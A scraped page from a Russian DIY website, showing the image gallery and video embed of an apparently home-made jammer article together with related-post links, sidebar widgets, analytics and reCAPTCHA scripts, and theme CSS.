<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-6.jpg"><img decoding="async" loading="lazy" width="850" height="703" class="aligncenter size-medium wp-image-19068" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-6.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-6.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-6-768x635.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-5.jpg"><img decoding="async" loading="lazy" width="850" height="526" class="aligncenter size-medium wp-image-19069" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-5.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-5.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-5-768x475.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-6.jpg"><img decoding="async" loading="lazy" width="850" height="399" class="aligncenter size-medium wp-image-19070" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-6.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-6.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-6-768x361.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-3.jpg"><img decoding="async" loading="lazy" width="500" height="333" class="aligncenter size-medium wp-image-19071" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-3.jpg" alt="" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-8-1.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19072" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-8-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-8-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-8-1-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-13.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-19073" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-13.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-13.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-13-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-15.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19074" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-15.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-15.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-15-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-16.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-medium wp-image-19075" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-16.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-16.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-16-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-17.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19076" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-17.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-17.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-17-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-22550"><a href="https://tytmaster.ru/tester-svoimi-rukami/" class="JRPP_image"><img width="330" height="212" src="https://tytmaster.ru/wp-content/uploads/2018/03/Tester-svoimi-rukami-11-2.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Tester-svoimi-rukami-11-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Tester-svoimi-rukami-11-2-768x492.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/tester-svoimi-rukami/">Тестер своими руками: инструкция, схемы и решения как сделать простой самодельный прибор. Пошаговая инструкция как сделать тестер из смартфона</a></div></li><li class="jrppid-22327"><a href="https://tytmaster.ru/regulyator-napryazheniya-svoimi-rukami/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/03/Regulyator-napryazheniya-svoimi-rukami-32.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Regulyator-napryazheniya-svoimi-rukami-32.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Regulyator-napryazheniya-svoimi-rukami-32-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/regulyator-napryazheniya-svoimi-rukami/">Регулятор напряжения своими руками: мастер-класс как сделать простейшее устройство по регулировке напряжения</a></div></li><li class="jrppid-22124"><a href="https://tytmaster.ru/transformator-svoimi-rukami/" class="JRPP_image"><img width="330" height="248" src="https://tytmaster.ru/wp-content/uploads/2018/03/Transformator-svoimi-rukami-42.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Transformator-svoimi-rukami-42.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Transformator-svoimi-rukami-42-768x576.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/transformator-svoimi-rukami/">Трансформатор своими руками - расчет и создание устройства. Подробное описание и инструкция по сборке</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-19.jpg"><img decoding="async" loading="lazy" width="850" height="526" class="aligncenter size-medium wp-image-19077" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-19.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-19.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-19-768x475.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-20.jpg"><img decoding="async" loading="lazy" width="850" height="480" class="aligncenter size-medium wp-image-19078" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-20.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-20.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-20-768x434.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-21.jpg"><img decoding="async" loading="lazy" width="850" height="596" class="aligncenter size-medium wp-image-19079" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-21.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-21.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-21-768x539.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-22.jpg"><img decoding="async" loading="lazy" width="850" height="635" class="aligncenter size-medium wp-image-19080" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-22.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-22.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-22-768x574.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-24.jpg"><img decoding="async" loading="lazy" width="850" height="530" class="aligncenter size-medium wp-image-19082" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-24.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-24.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-24-768x479.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-30.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19083" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-30.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-30.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-30-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-31.jpg"><img decoding="async" loading="lazy" width="810" height="1080" class="aligncenter size-medium wp-image-19084" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-31.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-31.jpg 810w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-31-768x1024.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-32.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19085" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-32.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-32.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-32-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-33.jpg"><img decoding="async" loading="lazy" width="850" height="481" class="aligncenter size-medium wp-image-19086" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-33.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-33.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-33-768x435.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-35.jpg"><img decoding="async" loading="lazy" width="850" height="609" class="aligncenter size-medium wp-image-19087" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-35.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-35.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-35-768x550.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-21664"><a href="https://tytmaster.ru/tochechnaya-svarka-svoimi-rukami/" class="JRPP_image"><img width="330" height="186" src="https://tytmaster.ru/wp-content/uploads/2018/03/Tochechnaya-svarka-svoimi-rukami-44.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Tochechnaya-svarka-svoimi-rukami-44.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Tochechnaya-svarka-svoimi-rukami-44-768x432.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/tochechnaya-svarka-svoimi-rukami/">Точечная сварка своими руками: как делается самодельный аппарат для контактной сварки</a></div></li><li class="jrppid-21660"><a href="https://tytmaster.ru/radiozhuchok/" class="JRPP_image"><img width="330" height="267" src="https://tytmaster.ru/wp-content/uploads/2018/03/Radiozhuchok-29.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/radiozhuchok/">Радиожучок - как делается простой и мощный FM передатчик своими руками</a></div></li><li class="jrppid-21656"><a href="https://tytmaster.ru/svarochnyj-invertor-svoimi-rukami/" class="JRPP_image"><img width="330" height="189" src="https://tytmaster.ru/wp-content/uploads/2018/03/Svarochnyiy-invertor-svoimi-rukami-47.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Svarochnyiy-invertor-svoimi-rukami-47.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Svarochnyiy-invertor-svoimi-rukami-47-768x440.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/svarochnyj-invertor-svoimi-rukami/">Сварочный инвертор своими руками - инструкция и схема как сделать самый простой самодельный инвертор</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-38.jpg"><img decoding="async" loading="lazy" width="850" height="1133" class="aligncenter size-medium wp-image-19088" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-38.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-38.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-38-768x1024.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-39.jpg"><img decoding="async" loading="lazy" width="850" height="726" class="aligncenter size-medium wp-image-19089" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-39.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-39.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-39-768x656.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-40.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-19090" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-40.jpg" alt="" width="777" height="583" /></a>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-41.jpg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-medium wp-image-19091" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-41.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-41.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-41-768x576.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/5GVcboSCCxI?rel=0&amp;showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
<div class="fpm_end"></div>
<div class="post-views content-post post-18680 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">223</span>
			</div>					


											<div class="fix_post">
	<div class="close"></div>
	</div>
				
				
					
					<div class="clear"></div>
				</div>
			</article>
				</section>	
		<aside id="sidebar">
	<style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 16px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: "";
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><div class="widget_title">Инструкции</div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrasheniya-k-novomu-godu-1-290x290.jpg" alt="Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrasheniya-k-novomu-godu/" title="Ссылка на Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)" rel="bookmark">Украшения к новому году: идеи декора и варианты оформления дома и квартиры к новогодним торжествам (135 фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/ukrashenie-okon/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Ukrashenie-okon-1-290x290.jpg" alt="Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/ukrashenie-okon/" title="Ссылка на Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)" rel="bookmark">Украшение окон &#8211; простые идеи и пошаговое описание оформления окон своими руками (110 фото и видео)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://tytmaster.ru/tort-iz-pampersov/"  rel="bookmark"><img class="rpwe-aligncenter rpwe-thumb" src="https://tytmaster.ru/wp-content/uploads/2019/04/Tort-iz-pampersov-27-290x290.jpg" alt="Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка"></a><h3 class="rpwe-title"><a href="https://tytmaster.ru/tort-iz-pampersov/" title="Ссылка на Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка" rel="bookmark">Торт из памперсов &#8211; пошаговое описание создания торта из памперсов. 115 фото и видео создания подарка</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div><div id="text-2" class="widget widget_text"><div class="widget_title">Разделы</div>			<div class="textwidget"><div class="menunew">
<a href="https://tytmaster.ru/category/podelki/">ГЛАВНАЯ</a><br />
<a href="https://tytmaster.ru/category/dacha-i-sad/">ДАЧА И САД</a><br />
<a href="https://tytmaster.ru/category/dekupazh/">ДЕКУПАЖ</a><br />
<a href="https://tytmaster.ru/category/instrukcii/">ИНСТРУКЦИИ</a><br />
<a href="https://tytmaster.ru/category/mebel/">МЕБЕЛЬ</a><br />
<a href="https://tytmaster.ru/category/podelki/">ПОДЕЛКИ</a><br />
<a href="https://tytmaster.ru/category/rukodelie/">РУКОДЕЛИЕ</a><br />
<a href="https://tytmaster.ru/category/elektronika/">ЭЛЕКТРОНИКА</a><br />
<a href="https://tytmaster.ru/category/stroitelstvo-i-remont/">СТРОИТЕЛЬСТВО И РЕМОНТ</a><br />
<a href="https://tytmaster.ru/category/kompyuternye-samodelki/">КОМПЬЮТЕРНЫЕ САМОДЕЛКИ</a>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-471090-12 -->
<div id="yandex_rtb_R-A-471090-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-471090-12',
    blockId: 'R-A-471090-12'
  })
})</script></div></div> <br>
</aside>
		<div class="clear"></div>
	</section>
<footer>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48621974, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48621974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	

		<div class="clear"></div>
		<div class="f_bot"><br>
			<div class="copy">Copyright &copy; 2026 - TytMaster.Ru <a href="/sitemap">Все статьи</a> </div> </div> 



<span id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"97%","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1599151805' id='ez-toc-js-js'></script>

</body>
</html>
<!-- Cache served by Simple Cache - Last modified: Sun, 25 Jan 2026 07:28:00 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ioICYhRFNFrpbORZPF2xpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769326086027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytmaster.ru/wp-content/themes/tyt/style.css
body_size: 6787
content:
.logo/*
Theme Name: tyt
Author: tyt
*/
HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}
.clear, .clr {clear: both;}
hr.clear, hr.clr {
	padding: 0;
	margin: 0;
	height: 1px;
	overflow: hidden;
	border: 0;}
.alignright, .right {float: right;}
.alignleft, .left {float: left;}
.center {text-align: center;}
.centered, .aligncenter {display: block; margin-left: auto; margin-right: auto; border-radius: 5px;}
img.alignright, img.right {margin: 0 0 4px 10px; display: inline;}
img.alignleft, img.left {margin: 0 10px 4px 0; display: inline; border-radius: 5px;}
a img {border: none;}
img {max-width: 100%; }

body {color: #000000;
   font: 300 17px/30px 'Noto Sans', sans-serif;
   background: url(https://tytmaster.ru/wp-content/uploads/2018/01/background19.png);
    text-align: justify;     }
	input, textarea {font: 14px/20px Arial; }
a {color: #f00; text-decoration: none;}
a:hover {color: #000; text-decoration: none;}
p{margin: 0 0 15px 0;}
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
    margin: 10px 0 12px 0;
    font-weight: 700;}
h1, .title{text-align: justify;
    font: normal 26px/36px Tahoma;}







.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}







.title3 {text-align: justify;
    font: normal 23px/30px Tahoma;
    margin-bottom: 10px;}

h2{text-align: justify;
    font: normal 24px/30px Tahoma; text-transform: uppercase; }

h3{text-align: justify;
    font: normal 23px/30px Tahoma;  text-transform: uppercase;}


h4{text-align: justify;
    font: normal 22px/30px Tahoma; text-transform: uppercase; }


h5{text-align: justify;
    font: normal 20px/30px Tahoma; text-transform: uppercase; }


h6{text-align: justify;
    font: normal 18px/30px Tahoma; }












.author {
    padding-left: 23px;
    position: relative;
    margin-bottom: 20px; 
}

.author a {
    text-decoration:none;
}
.author a:hover {
